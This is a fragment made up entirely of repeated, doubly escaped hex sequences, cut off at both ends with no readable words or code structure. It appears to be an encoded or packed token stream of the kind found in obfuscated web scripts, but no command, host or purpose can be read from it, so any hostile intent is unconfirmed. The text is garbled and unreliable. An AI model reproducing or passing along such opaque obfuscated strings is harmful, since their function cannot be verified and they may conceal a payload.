5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5